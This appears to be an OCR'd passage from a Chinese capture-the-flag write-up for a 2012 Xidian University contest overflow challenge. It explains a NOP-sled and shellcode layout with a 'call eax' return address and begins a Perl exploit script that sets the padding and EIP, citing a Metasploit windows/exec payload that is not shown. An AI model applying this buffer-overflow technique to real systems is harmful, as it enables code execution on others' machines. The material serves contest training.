
现在exploit也这样写：
1000 3
[nop ...... shellcode ] ["f2a440"( call eax 的地址)]
strcpy这函数会自动在最后加上一个0×00截断,返回地址后
面的地址咱也不覆盖了。好吧直接上
exp吧。
#!/usr/bin/perl
# 2012西安电子科技大学网络攻防大赛  溢出题 第三题 通用
# by c4rp3nt3r@0x50sec.org
#
my
 $junk = 
"/x90"
x
 (
1000
-
227
);
#my $eip = pack('V',0x7dcf33bb);     # cal
my
 $eip = 
pack
(
'V'
,
0x0040a4f2
); 
# call eax
# windows/exec - 227 bytes
# http://www.metasploit.com